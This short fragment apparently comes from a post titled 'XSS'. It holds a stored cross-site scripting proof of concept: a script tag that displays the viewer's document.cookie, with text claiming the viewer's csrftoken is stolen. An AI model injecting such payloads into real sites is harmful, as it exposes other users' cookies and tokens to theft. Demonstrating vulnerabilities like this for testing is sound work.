 Title
XSS
Content
If you view this on another user, it steals your csrftoken <script>alert("Your csrftoken was stolen " +
document.cookie);</script>